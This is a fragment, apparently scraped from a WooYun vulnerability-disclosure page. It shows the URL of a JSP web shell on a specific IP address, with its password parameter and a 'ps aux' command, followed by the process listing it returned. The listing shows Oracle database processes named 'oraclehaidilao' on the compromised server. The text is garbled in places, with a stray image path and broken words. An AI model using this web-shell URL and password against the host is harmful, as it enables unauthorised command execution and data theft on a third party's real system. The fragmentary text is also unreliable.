 124.127.49.91:7001/is/cmd.jsp?pwd=023&cmd=ps aux
shel
PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
1 0.0 0.0 800 72 ? S May12 10:18 init [5]
2 0.0 0.0 0 0 ? SN May12 0:00 [ksoftirqd/0]
3 0.0 0.0 0 0 ? S< May12 0:12 [events/0]
4 0.0 0.0 0 0 ? S< May12 1:57 [khelper]
5 0.0 0.0 0 0 ? S< May12 0:00 [kthread]
源: http://124.127.49.91:7001/is/cmd.jsp?pwd=023&cmd=ps%
198 oracle 18301 0.0 1.1 1353816 43324 ? Ss Jul07 0:02 oraclehaidilao (LOCAL=
199 oracle 18312 0.0 0.6 1352836 24336 ? Ss Jul07 0:03 oraclehaidilao (LOCAL=
200 oracle 18314 0.0 0.4 1352260 18968 ? Ss Jul07 0:00 oraclehaidilao (LOCAL=
201 oracle 18316 0.0 0.4 1352256 18976 ? Ss Jul07 0:00 oraclehaidilao (LOCAL=
202 oracle 18324 0.0 0.4 1352260 18944 ? Ss Jul07 0:00 oraclehaidilao (LOCAL=
203 oracle 18332 0.0 0.4 1352260 18972 ? Ss Jul07 0:00 oraclehaidilao (LOCAL=
204 oracle 18334 0.0 0.5 1352304 20488 ? Ss Jul07 0:00 oraclehaidilao (LOCAL=
205 oracle 18342 0.0 0.5 1352292 21292 ? Ss Jul07 0:00 oraclehaidilao (LOCAL=
206 oracle 18344 0.0 0.9 1353852 35328 ? Ss Jul07 0:22 oraclehaidilao (LOCAL=
207 oracle 18349 0.0 0.4 1352256 18992 ? Ss Jul07 0:00 oraclehaidilao (LOCAL=
208 oracle 18357 0.0 0.8 1352836 33216 ? Ss Jul07 0:23 oraclehaidilao (LOCAL=
209 oracle 18362 0.0 2.1 1355916 84336 ? Ss Jul07 1:02 oraclehaidilao (LOCAL=
210 oracle 18367 0.0 0.8 1358956 32992 ? Ss Jul07 0:01 oraclehaidilao (LOCAL=
211 oracle 18372 0.0 0.7 1356468 30136 ? Ss Jul07 0:01 oraclehaidilao (LOCAL=
212 oracle 18377 0.0 2.6 1358992 103736 ? Ss Jul07 1:26 oraclehaidilao (LOCAL=
213 oracle 18379 0.0 1.8 1358984 72056 ? Ss Jul07 0:48 oraclehaidilao (LOCAL=
214 oracle 18384 0.0 0.7 1353836 27976 ? Ss Jul07 0:00 oraclehaidilao (LOCAL=
215 oracle 18388 0.0 0.7 1353792 30156 ? Ss 09:41 0:03 oraclehaidilao (LOCAL=
216 oracle 18392 0.0 0.8 1358960 31996 ? Ss Jul07 0:01 oraclehaidilao (LOCAL=
217 oracle 18394 0.0 0.7 1356908 29192 ? Ss Jul07 0:01 oraclehaidilao (LOCAL=
218 oracle 18396 0.0 0.7 1355892 28952 ? Ss Jul07 0:01 oraclehaidilao (LOCAL=
219 oracle 18404 0.0 1.7 1358984 67468 ? Ss Jul07 0:38 oraclehaidilao (LOCAL=
220 oracle 18462 0.0 0.5 1352772 22228 ? Ss 09:42 0:00 oraclehaidilao (LOCAL=
221 oracle 18464 0.0 1.1 1353860 45060 ? Ss 09:42 0:00 oraclehaidilao (LOCAL=
222 oracle 18469 0.0 0.5 1352260 22208 ? Ss 09:42 0:00 oraclehaidilao (LOCAL=
223 oracle 18477 0.0 0.5 1352768 22228 ? Ss 09:42 0:00 oraclehaidilao (LOCAL=
www.wooyun.org